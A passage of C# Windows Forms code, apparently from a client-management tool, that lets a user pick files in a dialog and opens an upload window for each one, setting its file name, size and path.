 if (O.ShowDialog() == DialogResult.OK)
{
foreach (string ofile in O.FileNames)
{
FormDownloadFile SD = (FormDownloadFile)Application.OpenForms["socketDownload:" + ""];
if (SD == null)
{
SD = new FormDownloadFile
{
Name = "socketUpload:" + Guid.NewGuid().ToString(),
Text = "socketUpload:" + Client.ID,
F = Program.form1,
Client = Client
};
SD.FileSize = new FileInfo(ofile).Length;
SD.labelfile.Text = Path.GetFileName(ofile);
SD.FullFileName = ofile;